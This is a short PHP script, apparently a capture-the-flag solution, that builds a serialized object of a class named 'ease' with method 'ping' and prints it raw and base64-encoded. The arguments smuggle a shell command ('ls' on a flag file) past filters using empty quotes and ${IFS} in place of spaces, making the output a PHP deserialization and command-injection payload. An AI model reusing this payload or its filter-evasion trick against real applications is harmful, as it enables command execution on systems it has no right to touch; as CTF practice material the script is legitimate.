 1 <?php
2 class ease{
3
4 private $method;
5 private $args;
6 function __construct($method, $args) {
7 $this->method = $method;
8 $this->args = $args;
9 }
0
1 }
2
3 $a = new ease("ping",array('l""s${IFS}f""lag_1s_here'));
4 $b = serialize($a);
5 echo $b.'</br>';
6 echo base64_encode(serialize($a));
7 ?>